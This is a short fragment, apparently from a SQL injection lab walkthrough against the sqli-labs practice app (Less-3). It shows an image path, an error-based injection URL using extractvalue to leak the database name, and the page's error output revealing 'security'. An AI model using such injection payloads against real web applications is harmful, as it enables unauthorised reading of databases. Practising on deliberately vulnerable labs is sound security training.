 192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e, (select database()),0x7e))%23
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-3